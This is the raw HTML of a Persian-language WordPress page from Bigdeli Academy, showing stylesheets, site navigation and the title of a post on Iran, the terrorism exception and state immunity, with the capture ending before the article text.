

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdeliacademy.com/1403/01/20/terrorism-_aliroudbari/
body_size: 15532
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>رویارویی ایران با استثنای تروریسم و مصونیت دولتی &#8211; اکادمی بیگدلی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک" href="https://bigdeliacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; رویارویی ایران با استثنای تروریسم و مصونیت دولتی خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/1403/01/20/terrorism-_aliroudbari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2F1403%2F01%2F20%2Fterrorism-_aliroudbari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2F1403%2F01%2F20%2Fterrorism-_aliroudbari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bigdeliacademy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=acbb9f2054c0e4bd4dddb6348fee8997' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bigdeliacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1734352657' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-5.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-191-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-191.css?ver=1734352664' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://bigdeliacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigdeliacademy.com/wp-json/wp/v2/posts/2795" /><link rel="canonical" href="https://bigdeliacademy.com/1403/01/20/terrorism-_aliroudbari/" />
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' media='all' />
</head>
<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-2795 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5 elementor-page-191">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-035fbba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="035fbba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56d262f" data-id="56d262f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc29a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecc29a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigdeliacademy.com">
			<img fetchpriority="high" width="858" height="255" src="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg" class="attachment-full size-full wp-image-12" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg 858w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-300x89.jpeg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-768x228.jpeg 768w" sizes="(max-width: 858px) 100vw, 858px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a5e34f1 toggle-menu" data-id="a5e34f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a48e56 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a48e56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item" tabindex="-1">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item" tabindex="-1">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item" tabindex="-1">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc82e5a" data-id="fc82e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3a6b1 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1e3a6b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/article-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ارسال مقاله</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a131637 elementor-search-form--skin-full_screen elementor-widget__width-auto search-icon elementor-widget elementor-widget-search-form" data-id="a131637" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://bigdeliacademy.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a131637">Search</label>

					
					<input id="elementor-search-form-a131637" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="191" class="elementor elementor-191 elementor-location-single post-2795 post type-post status-publish format-standard has-post-thumbnail hentry category-7 tag-177 tag-170 tag-48 tag-47 tag-49 tag-188 tag-103" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2d862b72 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2d862b72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f519978" data-id="4f519978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46076111 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="46076111" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">رویارویی ایران با استثنای تروریسم و مصونیت دولتی</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ca9e0db elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-mobile elementor-reverse-tablet elementor-section-height-default" data-id="2ca9e0db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f287770" data-id="3f287770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
